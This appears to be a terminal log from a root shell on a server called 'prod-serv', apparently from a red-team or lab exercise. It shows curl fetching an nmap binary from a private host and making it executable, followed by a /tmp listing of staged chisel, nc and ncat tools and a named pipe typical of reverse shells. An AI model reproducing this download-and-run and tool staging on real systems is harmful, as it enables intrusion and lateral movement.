 [root@prod-serv tmp]# curl 10.50.182.154:9001/nmap-joker -o /tmp/nmap-joker && chmod +x /tmp/nmap-joker
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  3635k      0  0:00:01  0:00:01 --:--:-- 3632k
[root@prod-serv tmp]# ls -la
total 56288
drwxrwxrwt. 11 root root    4096 Oct  7 19:46 .
dr-xr-xr-x. 17 root root     224 Nov  7  2020 ..
-rw-r--r--.  1 root root 8548352 Oct  7 03:53 chisel-quill
-rwxr-xr-x.  1 root root 8699904 Oct  7 12:07 chisel-shadow
prw-r--r--.  1 root root       0 Oct  6 18:51 f
drwxrwxrwt.  2 root root       6 Oct  6 04:08 .font-unix
drwxrwxrwt.  2 root root       6 Oct  6 04:08 .ICE-unix
-rwxr-xr-x.  1 root root 2914424 Oct  7 14:04 ncat-happygilmour204
-rwxr-xr-x.  1 root root 2914424 Oct  6 21:58 nc-galga
-rwxr-xr-x.  1 root root 2914424 Oct  7 11:20 nc-shadow
-rwxr-xr-x.  1 root root 5944464 Oct  6 22:16 nmap-galga
-rwxr-xr-x.  1 root root 5944464 Oct  7 09:17 nmap-happygilmour204
-rwxr-xr-x.  1 root root 5944464 Oct  7 19:46 nmap-joker